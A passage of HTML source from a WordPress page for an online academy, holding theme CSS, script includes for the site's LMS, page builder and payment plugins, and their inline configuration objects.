.astra-mm-icon-label.icon-item-22616 svg,  .ast-header-break-point .menu-item-22616 .astra-mm-icon-label.icon-item-22616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22566 .astra-mm-icon-label.icon-item-22566,  .ast-header-break-point .menu-item-22566 .astra-mm-icon-label.icon-item-22566{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22566 .astra-mm-icon-label.icon-item-22566 svg,  .ast-header-break-point .menu-item-22566 .astra-mm-icon-label.icon-item-22566 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-455 .astra-mm-icon-label.icon-item-455,  .ast-header-break-point .menu-item-455 .astra-mm-icon-label.icon-item-455{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-455 .astra-mm-icon-label.icon-item-455 svg,  .ast-header-break-point .menu-item-455 .astra-mm-icon-label.icon-item-455 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-22629 .astra-mm-icon-label.icon-item-22629,  .ast-header-break-point .menu-item-22629 .astra-mm-icon-label.icon-item-22629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22629 .astra-mm-icon-label.icon-item-22629 svg,  .ast-header-break-point .menu-item-22629 .astra-mm-icon-label.icon-item-22629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","palette_key":"","revealEffectEnable":"","edit_post_url":"https:\/\/wetatiacademy.org\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/wetatiacademy.org","blogArchiveTitleLayout":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
</script>
<script src="https://wetatiacademy.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.9.2" id="astra-theme-js-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wetatiacademy.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpecpp-js-extra">
var wpecpp = {"ajaxUrl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","nonce":"3b574b7b5f","opens":"2","cancel":"https:\/\/wetatiacademy.org\/wetati-academy-magazine-2023\/","return":"https:\/\/wetatiacademy.org\/magazine-download\/"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/easy-paypal-button-pro/assets/js/wpecpp.js?ver=2.2.3" id="wpecpp-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor-lms-custom-course-exporter/asset/js/tutor_lms_custom_user_exporter_frontend.js?ver=1768836811" id="f_tutor_lms_custom_user_exporterJS-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js?ver=3.9.3" id="tutor-prism-js-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor-pro/assets/lib/prism/script.js?ver=3.9.3" id="tutor-prism-script-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.7.7" id="tutor-pro-front-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","home_url":"https:\/\/wetatiacademy.org","site_url":"https:\/\/wetatiacademy.org","site_title":"Home","base_path":"\/","tutor_url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"23147eb835","loading_icon_url":"https:\/\/wetatiacademy.org\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/wetatiacademy.org\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":1},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"pmpro"},"max_upload_size":"1048576000","monetize_by":"pmpro","tutor_pn_vapid_key":"BFTEBzcpDqzrHQEg0RnnPPGqYqbOsr4905VxTQLX2GEkBIYH0ymIi38rAdYGNT2LeQXbxs2OzcBFYfre0CFLgVU","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.3" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
</script>
<script src="https://wetatiacademy.org/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.3" id="tutor-social-share-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
</script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","home_url":"https:\/\/wetatiacademy.org","site_url":"https:\/\/wetatiacademy.org","site_title":"Home","base_path":"\/","tutor_url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"23147eb835","loading_icon_url":"https:\/\/wetatiacademy.org\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/wetatiacademy.org\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":1},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"pmpro"},"max_upload_size":"1048576000","monetize_by":"pmpro","tutor_pn_vapid_key":"BFTEBzcpDqzrHQEg0RnnPPGqYqbOsr4905VxTQLX2GEkBIYH0ymIi38rAdYGNT2LeQXbxs2OzcBFYfre0CFLgVU","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.3" id="tutor-frontend-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.7.7" id="tutor-pn-registrar-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1765292194" id="toastr-js-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1765292194" id="better-payment-script-js"></script>
<script id="bp-admin-settings-js-extra">
var betterPaymentObj = {"nonce":"37b24fb574","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1765292194" id="bp-admin-settings-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://wetatiacademy.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1765292194" id="better-payment-common-script-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","reveal_effect":"","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":125,"tablet":112,"mobile":115},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1520","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script src="https://wetatiacademy.org/wp-content/uploads/astra-addon/astra-addon-68237cb87460a1-10514571.js?ver=4.6.9" id="astra-addon-js-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wetatiacademy.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17f2bce23d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28858,"title":"Home","excerpt":"","featuredImage":false}};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
